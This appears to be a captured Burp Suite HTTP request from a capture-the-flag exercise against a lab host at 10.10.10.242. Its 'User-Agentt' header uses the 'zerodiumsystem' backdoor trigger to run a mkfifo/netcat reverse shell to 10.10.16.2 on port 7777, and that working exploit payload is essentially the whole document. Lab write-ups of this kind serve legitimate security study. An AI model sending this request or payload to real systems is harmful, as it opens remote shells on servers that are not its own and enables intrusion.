 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 User-Agentt: zerodiumsystem('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.2 7777 >/tmp/f');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11